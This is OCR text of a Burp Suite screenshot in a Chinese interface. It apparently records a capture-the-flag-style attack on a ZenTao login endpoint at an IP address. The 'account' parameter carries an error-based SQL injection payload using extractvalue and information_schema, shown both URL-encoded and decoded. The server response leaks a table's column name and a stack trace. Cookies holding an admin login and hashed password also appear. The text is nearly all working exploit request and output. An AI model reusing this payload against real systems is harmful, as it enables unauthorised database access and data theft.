 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
2 × 3 × +
发送 取消 < > 目标: http://111.9.41.91:53007 HTTP/1
请求
美化 Raw Hex \n
1 POST /zentao/user-login.html HTTP/1.1
2 Host: 111.9.41.91:53007
3 User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; MI PAD) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36 OPR/58.2.2878.53403
4 X-FORWARDED-FOR: 127.0.0.1
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://111.9.41.91:53007/zentao/user-login-L3plbnRhby8=.html
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 347
12 Origin: http://111.9.41.91:53007
13 Connection: close
14 Cookie: lang=zh-cn; device=desktop; theme=default; zentaosid=c62de19ff6a890e4f3d7a70ba6f1ec97;
ajax_lastNext=on; windowWidth=1600; windowHeight=789; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficah12rfqurrer05uhkdv96
15
16 account=
1'%20and%20extractvalue(1%2cconcat(0x5c%2c0x7e%2c(select%20column_name%20from%20information_sc
hema.columns%20where%20table_schema%3d'zentao'%20and%20table_name%3d'flag'%20limit%200%2c1)%2c
0x7e))%20and%20'1'%3d'1&password=326e67424503cbd75013b43fc02cfb1e&passwordStrength=0&referer=
%2Fzentao%2F&verifyRand=406078968&keepLogin=0&captcha=
17
18
搜索 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~flag~' in
/opt/zbox/app/zentao/framework/base/router.class.php:702 Stack trace: #0
/opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...') #1
/opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision() #2
/opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...') #3
/opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router') #4 {main} thrown
in /opt/zbox/app/zentao/framework/base/router.class.php on line 702
21:38:56 Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '\~flag~' in
/opt/zbox/app/zentao/framework/base/router.class.php:702
Stack trace:
#0 /opt/zbox/app/zentao/framework/base/router.class.php(702): PDO->query('SELECT * FROM `...')
#1 /opt/zbox/app/zentao/framework/base/router.class.php(410): baseRouter->setVision()
#2 /opt/zbox/app/zentao/framework/base/router.class.php(433): baseRouter->__construct('pms', '/opt/zbox/app/z...')
#3 /opt/zbox/app/zentao/www/index.php(34): baseRouter::createApp('pms', '/opt/zbox/app/z...', 'router')
#4 {main}
thrown in /opt/zbox/app/zentao/framework/base/router.class.php on line 702 when visiting
Inspector
返回
Body参数
名称
account
值
1'%20and%20extractvalue(1%2cc
oncat(0x5c%2c0x7e%2c(select%2
0column_name%20from%20informa
tion_schema.columns%20where%2
0table_schema%3d'zentao'%20an
d%20table_name%3d'flag'%20lim
it%200%2c1)%2c0x7e))%20and%20
'1'%3d'1
解码: URL编码
1' and extractvalue(1,concat(
0x5c,0x7e,(select column_name
from information_schema.colu
mns where table_schema='zenta
o' and table_name='flag' limi
t 0,1),0x7e)) and '1'='1
取消 应用变更
Inspector
提示
1,976字节 | 59 millis